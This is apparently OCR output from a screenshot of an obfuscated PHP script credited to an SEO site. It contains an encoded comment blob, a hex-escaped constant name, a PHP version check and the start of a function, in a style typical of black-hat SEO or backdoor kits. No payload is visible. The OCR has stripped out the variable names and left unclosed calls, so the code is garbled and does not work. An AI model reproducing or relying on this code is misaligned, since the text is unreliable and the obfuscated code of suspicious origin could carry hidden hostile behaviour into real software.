
Original Code
<?php
2004173063
/*ZGxhZGZ1BP4kAP4kZGZ2YwV5AmphAP45AGx=$MjA4Y
zAxNGU1ZmYzMmJkYzcyMmY1NmQ3YWFmZGQwZjA.ZGV1Z
wp=*/
/* by seo xxfseo.com */
define(
"\xc1\xf0\xd1\xe7"
, 
6
if
 (version_compare(PHP_VERSION, 
'5.3.0'
, 
'<'
)) {

exit
(
'<meta charset="utf-8">This system 
requires PHP version > 5.3 !'
);

function
($, $ = 
0
)
{

static
 $ = 
array
();

if
 (
isset
($[$])) {
